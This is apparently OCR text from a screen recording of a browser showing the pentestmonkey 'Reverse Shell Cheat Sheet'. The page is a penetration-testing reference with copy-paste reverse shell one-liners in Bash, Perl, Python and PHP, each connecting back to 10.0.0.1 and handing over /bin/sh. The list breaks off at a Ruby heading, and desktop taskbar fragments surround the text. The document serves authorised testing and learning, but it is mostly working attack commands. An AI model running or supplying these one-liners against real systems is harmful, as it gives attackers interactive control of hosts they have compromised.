 Reverse Shell Cheat Sheet | pentestmonkey - Google Chrome
Edit Themes ‹ user's Blog! —
Reverse Shell Cheat Sheet | p
CrackStation - Online Passwo
Not secure | pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use
Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in
($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.d
up2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
Oracle VM VirtualBox Mana...
vm [Running] - Oracle VM V...
Reverse Shell Cheat Sheet ...
OBS 0.0.1 (linux) - Profile: U...
atimic@serbia: ~/Desktop/...
notes — Kate
19
18:21